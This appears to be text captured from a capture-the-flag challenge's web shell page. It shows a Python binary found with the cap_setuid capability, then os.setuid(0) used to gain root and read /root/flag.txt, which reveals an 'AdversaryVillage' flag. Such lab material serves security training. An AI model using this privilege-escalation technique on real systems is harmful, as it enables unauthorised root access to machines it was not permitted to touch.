 https://booking.adversary.city/admin/shell
4⁴
Interactive Shell Terminal
Use the terminal below to run Python. For example, try:
python -c "print('Hello, World!')"
Terminal cleared.
> python -c 'import os; os.system("getcap /usr/local/bin/py")'
/usr/local/bin/py cap_setuid=ep
> python -c 'import os; os.setuid(0); os.system("cat /root/flag.txt")'
AdversaryVillage{98d9b72ebd4c29390d0f85b03c6b0875f7ec3309}
>
Back to Admin Panel